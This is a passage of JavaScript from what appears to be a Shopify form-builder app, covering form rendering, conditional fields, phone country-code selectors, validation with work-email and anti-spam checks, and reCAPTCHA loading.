							formFieldHtml += '<div class="onstw-register-message onst-success-message" data-redirect="'+redirectSubmission+'">'+formData.success+'</div>';
						formFieldHtml += '</form>';
						formFieldHtml += '</div>';
						formIdCorrect = true;
					}
					formBox.innerHTML=formFieldHtml;
					formBox.setAttribute("data-customer", "");
					formBox.setAttribute("data-shop", "");
					var formBoxSubmit = formBox.querySelectorAll(".onst-custom-form-submit");
					var passwordViewJs = formBox.querySelectorAll('.password-view-js');
					var uploadFields = formBox.querySelectorAll('input[type="file"]');
					formBoxSubmit.forEach(formBoxSubmitButton => {
						formBoxSubmitButton.addEventListener('click', function (selector) {
							formSubmitFunction(selector.target);
						});
					});

					if (uploadFields.length > 0) {
						uploadFields.forEach(uploadField => {
							uploadField.addEventListener('change', function (selector) {
								formFieldUploadFunction(selector.target);
							});
						});
					}
					
					if (passwordViewJs.length > 0) {
						passwordViewJs.forEach(viewButton => {
							viewButton.addEventListener('click', function (selector) {
								var target = selector.target;
								var fieldBox = target.closest('.onst-password-field');
								inputView = fieldBox.querySelectorAll('input');
								inputView.forEach(inputViewEl => {
									if( inputViewEl.getAttribute('type') == 'password' ){
										inputViewEl.setAttribute("type", "text");
									}else{
										inputViewEl.setAttribute("type", "password");
									}
								});
							});
						});
					}

					if( dynamicConditions.length > 0 ){
						dynamicConditions.forEach(dynamicCond => {
							document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(element => {
								const updateFields = (event) => {
									var changeValue = element.value;
									if (event && (event.target.type === 'checkbox' || event.target.type === 'radio')) {
										changeValue = '';
										if( event.target.type === 'checkbox' ){
											var checkCount = 0;
											document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(nelement => {
												if( nelement.type == 'checkbox' ){
													if( nelement.checked ){
														if( checkCount == 0 ){
															changeValue += nelement.value;
														}else{
															changeValue += ','+nelement.value;
														}
														checkCount=checkCount+1
													}
												}
											})
										}else{
											if( event.target.checked ){
												changeValue = event.target.value;
											}
										}
									}
									if( dynamicCond.type == 'title' || dynamicCond.type == 'description' ){
										var actionFields = document.querySelectorAll(`[data-name="${dynamicCond.name}"]`);
									}else{
										var actionFields = document.querySelectorAll(`[name="${dynamicCond.name}"]`);
									}
									if (actionFields.length > 0) {
										actionFields.forEach(actionField => {
											var action = '';
											if (dynamicCond.dynamiccondition === "equal") {
												if (changeValue == dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notequal") {
												if (changeValue !== dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "contain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) !== -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notcontain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) == -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											let fieldContainer = actionField.closest('.onst-field');
											if (fieldContainer) {
												if (action === "hide") {
													fieldContainer.classList.add('hidden-onst');
													actionField.setAttribute('data-required', false);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', false);
													}
													let warningElement = fieldContainer.querySelector('.onst-warning');
													if (warningElement) {
														warningElement.classList.remove('onstactive');
													}
													if (actionField.tagName === "SELECT") {
														actionField.selectedIndex = 0; // Select first option
													} else if (actionField.type === "radio" || actionField.type === "checkbox") {
														actionField.checked = false; // Uncheck
													} else if (["text", "email", "number", "textarea", "tel", "password", "date", "email","hidden"].includes(actionField.type)) {
														actionField.value = ""; // Clear input value
													} else if (actionField.tagName === "TEXTAREA") {
														actionField.value = ""; // Clear textarea content
													}else{
													}
													const changeEvent = new Event('change');
													actionField.dispatchEvent(changeEvent);
												} else if (action === "show") {
													fieldContainer.classList.remove('hidden-onst');
													actionField.setAttribute('data-required', !!dynamicCond.require);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', !!dynamicCond.require);
													}
												}
											}
										});
									}
								};
						
								// Attach event listeners
								["change", "input", "keyup", "keypress"].forEach(eventType => {
									element.addEventListener(eventType, updateFields);
								});
						
								// Trigger the function on initial load
								updateFields({ target: element });
							});
						});
					}

				}
			}
		}
		if( formIdCorrect == false ){
			var formFieldHtml = '';
			formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
				formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
			formFieldHtml += '</div>';
			formBox.innerHTML='';
			formBox.innerHTML=formFieldHtml;
		}
	}
	
	function processNextForm(shopUrl, customerId) {
        if (formsQueue.length > 0) {
			var formBox = formsQueue.shift();
			var shop = formBox.getAttribute('data-shop');
			var formId = formBox.getAttribute('data-id');
			if( formId !== '' && customerId !== '' && shop !== '' ){
				var country_state_js_input = formBox.querySelectorAll(".country_state_js");
				for (let i = 0; i < country_state_js_input.length; i++) {
					country_state_js_url = country_state_js_input[i].value;
				}
				var product_id_title = formBox.querySelectorAll(".product_id_title");
				var productId = '';
				var productTitle = '';
				for (let i = 0; i < product_id_title.length; i++) {
					productId = product_id_title[i].getAttribute('data-id');
					productTitle = product_id_title[i].getAttribute('data-title');
				}
				var form_data_metafield = formBox.querySelectorAll(".form_data_metafield");
				var formdataJson = '';
				for (let i = 0; i < form_data_metafield.length; i++) {
					formdataJson = form_data_metafield[i].getAttribute('data-value');
				}
				if( formdataJson !== '' ){
					console.log('SureCust-form');
					var formdataJson = formdataJson.replace(/&#39;/g, "'");
					var data = JSON.parse(formdataJson);
					formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					processNextForm(shopUrl, customerId);
				}else{
					console.log('SureCust-Form');
					var postData = {
						form:formId,
						customer:customerId,
						shop:shop
					}
					fetch(appurl+'/api/customformfetch',{
						method: 'POST',
						headers: {
							'Content-Type': 'application/json', // Set the content type to JSON
						},
						body: JSON.stringify(postData), // Convert the data to JSON format
					}).then(response => {
						// Check if the request was successful
						if (!response.ok) {
							throw new Error('Network response was not ok');
						}
						// Parse the response as JSON and return it
						return response.json();
					}).then(data => {
						formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					}).catch(error => {
						// Handle errors
						console.log(error);
						//alert("Something went wrong, Please try after reload");
						//location.reload();
					}).finally(() => {
						processNextForm(shopUrl, customerId); // Process next form after current form is processed
					});
				}
			}else{
				var formFieldHtml = '';
				formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
					formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
				formFieldHtml += '</div>';
				formBox.innerHTML='';
				formBox.innerHTML=formFieldHtml;
			}
		}else{		
			runAfterFormsRender(country_state, country_state_js_url, shopUrl, customerId);
		}
	}
	
	function runAfterFormsRender(has_country, js_url, shop, customerId) {

		if( has_country > 0 ){
			if( country_state_js_url !== '' ){
				const script = document.createElement('script');
				script.src = js_url;
				script.async = true;
				document.body.appendChild(script);
			}
		}
		
		if( shop == 'honma-koinu.myshopify.com' || shop == 'bioskin-tpy.myshopify.com' || shop == 'bioskin-luxe-clinic.myshopify.com' ){}else{
			const phoneInputsBox = document.querySelectorAll('.onst-registration-form-container-box');
			phoneInputsBox.forEach(inputBox => {
				const phoneInputs = inputBox.querySelectorAll('input[type="tel"]');
				phoneInputs.forEach(input => {
					// Skip if already wrapped
					if (input.closest('.phone-input-wrapper')) return;

					// Create wrapper
					const wrapper = document.createElement('div');
					wrapper.className = 'surecust-phone-input-wrapper';
					wrapper.style.display = 'flex';
					wrapper.style.alignItems = 'center';
					wrapper.style.gap = '8px';

					// Create select
					const select = document.createElement('select');
					select.style.width = '105px';
					var countries = [
						{ name: "Afghanistan", code: "AF", dial: "+93", flag: "🇦🇫" },
						{ name: "Albania", code: "AL", dial: "+355", flag: "🇦🇱" },
						{ name: "Algeria", code: "DZ", dial: "+213", flag: "🇩🇿" },
						{ name: "Andorra", code: "AD", dial: "+376", flag: "🇦🇩" },
						{ name: "Angola", code: "AO", dial: "+244", flag: "🇦🇴" },
						{ name: "Argentina", code: "AR", dial: "+54", flag: "🇦🇷" },
						{ name: "Armenia", code: "AM", dial: "+374", flag: "🇦🇲" },
						{ name: "Australia", code: "AU", dial: "+61", flag: "🇦🇺" },
						{ name: "Austria", code: "AT", dial: "+43", flag: "🇦🇹" },
						{ name: "Azerbaijan", code: "AZ", dial: "+994", flag: "🇦🇿" },
						{ name: "Bahamas", code: "BS", dial: "+1-242", flag: "🇧🇸" },
						{ name: "Bahrain", code: "BH", dial: "+973", flag: "🇧🇭" },
						{ name: "Bangladesh", code: "BD", dial: "+880", flag: "🇧🇩" },
						{ name: "Barbados", code: "BB", dial: "+1-246", flag: "🇧🇧" },
						{ name: "Belarus", code: "BY", dial: "+375", flag: "🇧🇾" },
						{ name: "Belgium", code: "BE", dial: "+32", flag: "🇧🇪" },
						{ name: "Belize", code: "BZ", dial: "+501", flag: "🇧🇿" },
						{ name: "Benin", code: "BJ", dial: "+229", flag: "🇧🇯" },
						{ name: "Bhutan", code: "BT", dial: "+975", flag: "🇧🇹" },
						{ name: "Bolivia", code: "BO", dial: "+591", flag: "🇧🇴" },
						{ name: "Bosnia and Herzegovina", code: "BA", dial: "+387", flag: "🇧🇦" },
						{ name: "Botswana", code: "BW", dial: "+267", flag: "🇧🇼" },
						{ name: "Brazil", code: "BR", dial: "+55", flag: "🇧🇷" },
						{ name: "Brunei", code: "BN", dial: "+673", flag: "🇧🇳" },
						{ name: "Bulgaria", code: "BG", dial: "+359", flag: "🇧🇬" },
						{ name: "Burkina Faso", code: "BF", dial: "+226", flag: "🇧🇫" },
						{ name: "Burundi", code: "BI", dial: "+257", flag: "🇧🇮" },
						{ name: "Cambodia", code: "KH", dial: "+855", flag: "🇰🇭" },
						{ name: "Cameroon", code: "CM", dial: "+237", flag: "🇨🇲" },
						{ name: "Canada", code: "CA", dial: "+1", flag: "🇨🇦" },
						{ name: "Cape Verde", code: "CV", dial: "+238", flag: "🇨🇻" },
						{ name: "Central African Republic", code: "CF", dial: "+236", flag: "🇨🇫" },
						{ name: "Chad", code: "TD", dial: "+235", flag: "🇹🇩" },
						{ name: "Chile", code: "CL", dial: "+56", flag: "🇨🇱" },
						{ name: "China", code: "CN", dial: "+86", flag: "🇨🇳" },
						{ name: "Colombia", code: "CO", dial: "+57", flag: "🇨🇴" },
						{ name: "Comoros", code: "KM", dial: "+269", flag: "🇰🇲" },
						{ name: "Congo", code: "CG", dial: "+242", flag: "🇨🇬" },
						{ name: "Costa Rica", code: "CR", dial: "+506", flag: "🇨🇷" },
						{ name: "Croatia", code: "HR", dial: "+385", flag: "🇭🇷" },
						{ name: "Cuba", code: "CU", dial: "+53", flag: "🇨🇺" },
						{ name: "Cyprus", code: "CY", dial: "+357", flag: "🇨🇾" },
						{ name: "Czech Republic", code: "CZ", dial: "+420", flag: "🇨🇿" },
						{ name: "Denmark", code: "DK", dial: "+45", flag: "🇩🇰" },
						{ name: "Dominican Republic", code: "DO", dial: "+1-809", flag: "🇩🇴" },
						{ name: "Ecuador", code: "EC", dial: "+593", flag: "🇪🇨" },
						{ name: "Egypt", code: "EG", dial: "+20", flag: "🇪🇬" },
						{ name: "El Salvador", code: "SV", dial: "+503", flag: "🇸🇻" },
						{ name: "Estonia", code: "EE", dial: "+372", flag: "🇪🇪" },
						{ name: "Ethiopia", code: "ET", dial: "+251", flag: "🇪🇹" },
						{ name: "Fiji", code: "FJ", dial: "+679", flag: "🇫🇯" },
						{ name: "Finland", code: "FI", dial: "+358", flag: "🇫🇮" },
						{ name: "France", code: "FR", dial: "+33", flag: "🇫🇷" },
						{ name: "Germany", code: "DE", dial: "+49", flag: "🇩🇪" },
						{ name: "Ghana", code: "GH", dial: "+233", flag: "🇬🇭" },
						{ name: "Greece", code: "GR", dial: "+30", flag: "🇬🇷" },
						{ name: "Greenland", code: "GL", dial: "+299", flag: "🇬🇱" },
						{ name: "Guatemala", code: "GT", dial: "+502", flag: "🇬🇹" },
						{ name: "Honduras", code: "HN", dial: "+504", flag: "🇭🇳" },
						{ name: "Hong Kong", code: "HK", dial: "+852", flag: "🇭🇰" },
						{ name: "Hungary", code: "HU", dial: "+36", flag: "🇭🇺" },
						{ name: "Iceland", code: "IS", dial: "+354", flag: "🇮🇸" },
						{ name: "India", code: "IN", dial: "+91", flag: "🇮🇳" },
						{ name: "Indonesia", code: "ID", dial: "+62", flag: "🇮🇩" },
						{ name: "Iran", code: "IR", dial: "+98", flag: "🇮🇷" },
						{ name: "Iraq", code: "IQ", dial: "+964", flag: "🇮🇶" },
						{ name: "Ireland", code: "IE", dial: "+353", flag: "🇮🇪" },
						{ name: "Israel", code: "IL", dial: "+972", flag: "🇮🇱" },
						{ name: "Italy", code: "IT", dial: "+39", flag: "🇮🇹" },
						{ name: "Jamaica", code: "JM", dial: "+1-876", flag: "🇯🇲" },
						{ name: "Japan", code: "JP", dial: "+81", flag: "🇯🇵" },
						{ name: "Jordan", code: "JO", dial: "+962", flag: "🇯🇴" },
						{ name: "Kazakhstan", code: "KZ", dial: "+7", flag: "🇰🇿" },
						{ name: "Kenya", code: "KE", dial: "+254", flag: "🇰🇪" },
						{ name: "Kuwait", code: "KW", dial: "+965", flag: "🇰🇼" },
						{ name: "Laos", code: "LA", dial: "+856", flag: "🇱🇦" },
						{ name: "Latvia", code: "LV", dial: "+371", flag: "🇱🇻" },
						{ name: "Lebanon", code: "LB", dial: "+961", flag: "🇱🇧" },
						{ name: "Liberia", code: "LR", dial: "+231", flag: "🇱🇷" },
						{ name: "Libya", code: "LY", dial: "+218", flag: "🇱🇾" },
						{ name: "Lithuania", code: "LT", dial: "+370", flag: "🇱🇹" },
						{ name: "Luxembourg", code: "LU", dial: "+352", flag: "🇱🇺" },
						{ name: "Madagascar", code: "MG", dial: "+261", flag: "🇲🇬" },
						{ name: "Malaysia", code: "MY", dial: "+60", flag: "🇲🇾" },
						{ name: "Maldives", code: "MV", dial: "+960", flag: "🇲🇻" },
						{ name: "Mali", code: "ML", dial: "+223", flag: "🇲🇱" },
						{ name: "Malta", code: "MT", dial: "+356", flag: "🇲🇹" },
						{ name: "Mexico", code: "MX", dial: "+52", flag: "🇲🇽" },
						{ name: "Monaco", code: "MC", dial: "+377", flag: "🇲🇨" },
						{ name: "Mongolia", code: "MN", dial: "+976", flag: "🇲🇳" },
						{ name: "Morocco", code: "MA", dial: "+212", flag: "🇲🇦" },
						{ name: "Mozambique", code: "MZ", dial: "+258", flag: "🇲🇿" },
						{ name: "Myanmar", code: "MM", dial: "+95", flag: "🇲🇲" },
						{ name: "Namibia", code: "NA", dial: "+264", flag: "🇳🇦" },
						{ name: "Nepal", code: "NP", dial: "+977", flag: "🇳🇵" },
						{ name: "Netherlands", code: "NL", dial: "+31", flag: "🇳🇱" },
						{ name: "New Zealand", code: "NZ", dial: "+64", flag: "🇳🇿" },
						{ name: "Nigeria", code: "NG", dial: "+234", flag: "🇳🇬" },
						{ name: "Norway", code: "NO", dial: "+47", flag: "🇳🇴" },
						{ name: "Oman", code: "OM", dial: "+968", flag: "🇴🇲" },
						{ name: "Pakistan", code: "PK", dial: "+92", flag: "🇵🇰" },
						{ name: "Palestine", code: "PS", dial: "+970", flag: "🇵🇸" },
						{ name: "Panama", code: "PA", dial: "+507", flag: "🇵🇦" },
						{ name: "Papua New Guinea", code: "PG", dial: "+675", flag: "🇵🇬" },
						{ name: "Paraguay", code: "PY", dial: "+595", flag: "🇵🇾" },
						{ name: "Peru", code: "PE", dial: "+51", flag: "🇵🇪" },
						{ name: "Philippines", code: "PH", dial: "+63", flag: "🇵🇭" },
						{ name: "Poland", code: "PL", dial: "+48", flag: "🇵🇱" },
						{ name: "Portugal", code: "PT", dial: "+351", flag: "🇵🇹" },
						{ name: "Qatar", code: "QA", dial: "+974", flag: "🇶🇦" },
						{ name: "Romania", code: "RO", dial: "+40", flag: "🇷🇴" },
						{ name: "Russia", code: "RU", dial: "+7", flag: "🇷🇺" },
						{ name: "Rwanda", code: "RW", dial: "+250", flag: "🇷🇼" },
						{ name: "Saudi Arabia", code: "SA", dial: "+966", flag: "🇸🇦" },
						{ name: "Senegal", code: "SN", dial: "+221", flag: "🇸🇳" },
						{ name: "Serbia", code: "RS", dial: "+381", flag: "🇷🇸" },
						{ name: "Singapore", code: "SG", dial: "+65", flag: "🇸🇬" },
						{ name: "Slovakia", code: "SK", dial: "+421", flag: "🇸🇰" },
						{ name: "Slovenia", code: "SI", dial: "+386", flag: "🇸🇮" },
						{ name: "South Africa", code: "ZA", dial: "+27", flag: "🇿🇦" },
						{ name: "South Korea", code: "KR", dial: "+82", flag: "🇰🇷" },
						{ name: "Spain", code: "ES", dial: "+34", flag: "🇪🇸" },
						{ name: "Sri Lanka", code: "LK", dial: "+94", flag: "🇱🇰" },
						{ name: "Sweden", code: "SE", dial: "+46", flag: "🇸🇪" },
						{ name: "Switzerland", code: "CH", dial: "+41", flag: "🇨🇭" },
						{ name: "Taiwan", code: "TW", dial: "+886", flag: "🇹🇼" },
						{ name: "Tanzania", code: "TZ", dial: "+255", flag: "🇹🇿" },
						{ name: "Thailand", code: "TH", dial: "+66", flag: "🇹🇭" },
						{ name: "Turkey", code: "TR", dial: "+90", flag: "🇹🇷" },
						{ name: "Uganda", code: "UG", dial: "+256", flag: "🇺🇬" },
						{ name: "Ukraine", code: "UA", dial: "+380", flag: "🇺🇦" },
						{ name: "United Arab Emirates", code: "AE", dial: "+971", flag: "🇦🇪" },
						{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" },
						{ name: "United States", code: "US", dial: "+1", flag: "🇺🇸" },
						{ name: "Uruguay", code: "UY", dial: "+598", flag: "🇺🇾" },
						{ name: "Uzbekistan", code: "UZ", dial: "+998", flag: "🇺🇿" },
						{ name: "Venezuela", code: "VE", dial: "+58", flag: "🇻🇪" },
						{ name: "Vietnam", code: "VN", dial: "+84", flag: "🇻🇳" },
						{ name: "Zambia", code: "ZM", dial: "+260", flag: "🇿🇲" },
						{ name: "Zimbabwe", code: "ZW", dial: "+263", flag: "🇿🇼" },
					];
					if( shop == 'c906ff-0a.myshopify.com' ){
						countries = [
							{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" }
						];
					}

					// Populate select options
					countries.forEach(country => {
						const opt = document.createElement('option');
						opt.value = country.dial;
						opt.textContent = `${country.flag} (${country.dial})`;
						if( shop == '3a9e68-61.myshopify.com' ){
							if (country.code === 'CA') opt.selected = true;
						}else{
							if( shop == '12b3px-ib.myshopify.com' ){
								if (country.code === 'GB') opt.selected = true;
							}else{
								if( shop == 'aja-jewel.myshopify.com' ){
									if (country.code === 'TR') opt.selected = true;
								}else{
									if( shop == 'tzeny0-cu.myshopify.com' ){
										if (country.code === 'IN') opt.selected = true;
									}else{
										if( shop == 'cosertyb2b.myshopify.com' ){
											if (country.code === 'ES') opt.selected = true;
										}else{
											if (country.code === 'US') opt.selected = true;
										}
									}
								}
							}
						}

						select.appendChild(opt);
					});

					// Insert wrapper around input
					input.parentNode.insertBefore(wrapper, input);
					wrapper.appendChild(select);
					wrapper.appendChild(input);

					// Add logic
					input.addEventListener('focus', () => {
						const code = select.value;
						if (!input.value.startsWith(code)) {
							input.value = code + ' ';
							input.setSelectionRange(input.value.length, input.value.length);
						}
					});

					select.addEventListener('change', () => {
						const code = select.value;
						input.value = code + ' ';
						input.focus();
						input.setSelectionRange(input.value.length, input.value.length);
					});
				});
			});
		}
		

		// captchaElementId => widgetId
		var recaptchaLoaded = false;
		var recaptchaEnabled = false;
		var captchaCount = 0;

		/* -------------------------------
			STEP 1: FIND FORMS + ADD CAPTCHA BOX
		-------------------------------- */
		var formSubmitButtons = document.querySelectorAll('.onst-custom-form-submit');

		if (formSubmitButtons.length > 0) {
			formSubmitButtons.forEach(function (subBtn) {

				var securityEnabled = subBtn.getAttribute('data-security') === 'true';
				if (!securityEnabled) return;

				var closestForm = subBtn.closest('form');
				if (!closestForm) return;


				var captchaBlockId = 'surerecaptcha-' + captchaCount;
				// Prevent duplicate captcha on same form
				if (closestForm.querySelector('.recaptcha-box')){
					closestForm.querySelector('.recaptcha-box').setAttribute('id', captchaBlockId);
				};

				recaptchaEnabled = true;

				// Store captcha element ID on form
				closestForm.dataset.recaptchaId = captchaBlockId;

				captchaCount++;
			});
		}

		/* -------------------------------
			STEP 2: FETCH SITE KEY (ONCE)
		-------------------------------- */
		if (recaptchaEnabled && typeof customerId !== 'undefined' && customerId !== '') {
			fetch(appurl + '/api/customformrecaptch', {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json'
				},
				body: JSON.stringify({
					shop: shop,
					customer: customerId
				})
			})
			.then(function (res) { return res.json(); })
			.then(function (data) {
				if (data.status && data.working && data.api) {
					loadRecaptchaOnce(data.api);
				}else{
					formSubmitButtons.forEach(function (subBtn) {
						subBtn.setAttribute('data-security', false);
					});
				}
			})
			.catch(function (err) {
				formSubmitButtons.forEach(function (subBtn) {
					subBtn.setAttribute('data-security', false);
				});
				console.error('Recaptcha fetch failed:', err);
			});
		}

		/* -------------------------------
			STEP 3: LOAD reCAPTCHA SCRIPT ONCE
		-------------------------------- */
		function loadRecaptchaOnce(siteKey) {
			if (recaptchaLoaded) return;
			recaptchaLoaded = true;
			window.__sureSiteKey = siteKey;

			var script = document.createElement('script');
			script.src = 'https://www.google.com/recaptcha/api.js?onload=onloadSureCallback&render=explicit';
			script.async = true;
			script.defer = true;

			document.body.appendChild(script);
		}

	}
	
	function formSubmitFunction(target){
		var targetButton = target;
		if( targetButton.classList.contains('uploading-file') ){
			return;
		}
		var formElement = target.closest('form');
		formElement.classList.add('Submitting');
		var required = 0;
		var targetButtonType = targetButton.getAttribute('data-type');
		var targetButtonSType = targetButton.getAttribute('data-security');
		var targetFormType = formElement.getAttribute('data-type');
		var emailwarning = formElement.querySelectorAll('.customer-email-onst');
		var formInputs = formElement.querySelectorAll("input");
		var formSelects = formElement.querySelectorAll("select");
		var formTextareas = formElement.querySelectorAll("textarea");
		var formInputWarning = formElement.querySelectorAll(".onst-warning");
		var successmessage = formElement.querySelectorAll(".onst-success-message");
		successmessage.forEach(successmessageE => {
			successmessageE.classList.remove('onstactive');
		});
		formInputWarning.forEach(warningElement => {
			warningElement.classList.remove('onstactive');
		});
		var checkWorkEmail = false;
		var checkNameValidation = false;

		formInputs.forEach(formInput => {
			var checkData = formInput.getAttribute('data-required');
			var checkType = formInput.getAttribute('type');
			var checkName = formInput.getAttribute('name');

			if( checkName ){
				if( checkName == 'wcustomer[shop]' ){
					if( formInput.value == 'specialneedscomputers.myshopify.com' ){
						checkNameValidation = true;
					}
				}
			} 
			if( checkData == 'true' ){
				if( checkType == 'radio' || checkType == 'checkbox' ){
					var getName = formInput.getAttribute('name');
					if( checkType == 'checkbox' ){
						var checkboxes = formElement.elements[getName];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var i = 0; i < checkboxes.length; i++) {
						  // Check if the checkbox is checked
						  if (checkboxes[i].checked) {
							// If checked, add its value to the array of checked values
							checkedValues.push(checkboxes[i].value);
						  }
						}
						if( checkedValues.length > 0 ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}else{
						var radioFieldValue = formElement.elements[getName].value;
						if( radioFieldValue !== '' ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}else{
					if( formInput.value !== '' ){
						if( checkType == 'email' ){
							var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
							if (!emailRegex.test(formInput.value)) {
								required = 1;
								var formInputBox = formInput.closest('.onst-field');
								var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
								formInputWarning.forEach(warningElement => {
									var warningText = warningElement.getAttribute('data-valid');
									warningElement.innerText=warningText;
									warningElement.classList.add('onstactive');
								});
							}
						}
						if( checkNameValidation == true ){
							if( checkName == 'First Name' || checkName == 'Last Name' ){
								var nameFail = false;
								if (formInput.value.length > 10) {
									nameFail = true;
								}
								var capitals = formInput.value.match(/[A-Z]/g) || [];
								if (capitals.length > 3){
									nameFail = true;
								}
								if( nameFail == true ){
									required = 1;
									var formInputBox = formInput.closest('.onst-field');
									var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
									formInputWarning.forEach(warningElement => {
										var warningText = "Please enter a valid value (max 10 characters, max 3 capital letters).";
										warningElement.innerText=warningText;
										warningElement.classList.add('onstactive');
									});
								}
							}
						}
					}else{
						if( checkType == 'email' ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								var warningText = warningElement.getAttribute('data-required');
								warningElement.innerText=warningText;
								warningElement.classList.add('onstactive');
							});
						}else{
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			}
			if( checkName ){
				if( checkName.includes("surecust") ){
					if( formInput.value !== '' ){
						required = 1;
					}else{
						var checkTime = checkName;
						checkTimeString = checkTime.replace("surecust-", "");
						var suresubid = Date.now().toString(); 
						var diff = suresubid - checkTimeString;
						var seconds = diff / 1000;
						if( seconds > 5 ){}else{
							required = 1;
						}
					}
				}
				if( checkName == 'wcustomer[shop]' ){
					if( formInput.value == 'hpfqrt-1a.myshopify.com' ){
						checkWorkEmail = true;
					}
				}
			} 
			/*
			if( checkType == 'password' || checkName == 'wcustomer[id]' ){}else{
				if( formInput.value !== '' ){
					var checkSpam = looksLikeSpamSmart(formInput.value);
					if(checkSpam){
						required = 1;
					}
				}
			}
				*/
		});
		if( checkWorkEmail == true ){
			const emailDomains = [
				'gmail.com', 'yahoo.com', 'outlook.com', 'hotmail.com', 'aol.com', 'icloud.com',
				'mail.com', 'protonmail.com', 'yandex.com', 'mail.ru', 'rambler.ru', 'live.com',
				'msn.com', 'rediffmail.com', 'zoho.com', 'fastmail.com', 'inbox.com', 'gmx.com',
				'yahoo.co.uk', 'yahoo.ca', 'yahoo.co.in', 'yahoo.com.au', 'yahoo.fr', 'yahoo.de',
				'outlook.co.uk', 'outlook.fr', 'outlook.de', 'outlook.com.au', 'hotmail.co.uk',
				'hotmail.fr', 'hotmail.de', 'hotmail.com.au', 'live.co.uk', 'live.fr', 'live.de',
				'live.com.au', 'me.com', 'mac.com', 'icloud.com'
			];
			formInputs.forEach(formInput => {
				if( formInput.getAttribute('name') == 'wcustomer[email]' ){
					var emailCheck = formInput.value;
					var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
					if (!emailRegex.test(formInput.value)) {}else{
						var domain = formInput.value.split('@')[1];
						if( emailDomains.includes(domain.toLowerCase()) ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.innerText="Please use work email.";
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			});
		}
		formSelects.forEach(formSelect => {
			var checkData = formSelect.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formSelect.value !== '' ){}else{
					required = 1;
					var formSelectBox = formSelect.closest('.onst-field');
					var formSelectWarning = formSelectBox.querySelectorAll(".onst-warning");
					formSelectWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});
		formTextareas.forEach(formTextarea => {
			var checkData = formTextarea.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formTextarea.value !== '' ){}else{
					required = 1;
					var formTextareaBox = formTextarea.closest('.onst-field');
					var formTextareaWarning = formTextareaBox.querySelectorAll(".onst-warning");
					formTextareaWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});



		if( required == 0 ){
			if( targetButtonSType == 'true' ){
				if( formElement.querySelector('.recaptcha-box') ){
					formElement.querySelector('.recaptcha-box').classList.add('checking');
					targetButton.disabled = true;
				}else{
					targetButton.setAttribute('data-security', false);
				}
			}else{
				var formData = {};
				// Iterate over form elements
				for (var i = 0; i < formElement.elements.length; i++) {
					var element = formElement.elements[i];
					if (element.tagName !== "BUTTON" && element.name !== 'h-captcha-response' && element.name !== 'g-recaptcha-response' ) {
						if (element.type === "checkbox") {
							if( element.name == "wcustomer[subscribe]" ){
								if( element.checked ){
									formData[element.name] = true;
								}else{
									formData[element.name] = false;
								}
							}else{
								var checkboxes = formElement.elements[element.name];
								var checkedValues = [];
								if (!checkboxes.length) {
								checkboxes = [checkboxes];
								}
								for (var j = 0; j < checkboxes.length; j++) {
								// Check if the checkbox is checked
								if (checkboxes[j].checked) {
									// If checked, add its value to the array of checked values
									checkedValues.push(checkboxes[j].value);
								}
								}
								formData[element.name] = checkedValues;
							}
						}else{
							if (element.type === "radio") {
								formData[element.name] = formElement.elements[element.name].value;
							}else{
